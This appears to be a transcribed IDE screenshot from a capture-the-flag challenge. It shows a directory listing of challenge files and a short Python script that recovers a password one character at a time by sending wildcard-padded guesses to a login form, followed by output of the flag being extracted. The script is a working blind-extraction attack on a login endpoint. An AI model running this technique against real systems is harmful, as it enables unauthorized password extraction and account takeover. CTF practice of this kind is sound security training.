 文件包含
1.pcap
1.php
1.txt
123.pcap
a.zip
babygar
easyhea
feng
feng.php
feng.py
libc-2.31
or_rce.tx
out.zip
rop
secret.py
shell.zip
test.php
test2.py
top1000
4 str = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIGKLMNOPQRSTUVWXYZ"
5 flag = ""
6
7 for i in range(33):
8 for j in str:
9 password = flag+j+"_"*(31-i)
10 data ={
11 "username" : "yu22x",
12 "password" : password
13 }
14 re = requests.post(url,data)
15 if "wrong" not in re.text:
16 flag = flag + j
17 print(flag)
18 break
19 print(flag)
for i in range(33) › for j in str › if "wrong" not in re.text
test2 ×
67815b0c009ee970fe4014a
67815b0c009ee970fe4014ab
67815b0c009ee970fe4014aba
67815b0c009ee970fe4014abaa
67815b0c009ee970fe4014abaa3
67815b0c009ee970fe4014abaa3F
67815b0c009ee970fe4014abaa3Fa
67815b0c009ee970fe4014abaa3Fa6
67815b0c009ee970fe4014abaa3Fa6A
67815b0c009ee970fe4014abaa3Fa6A0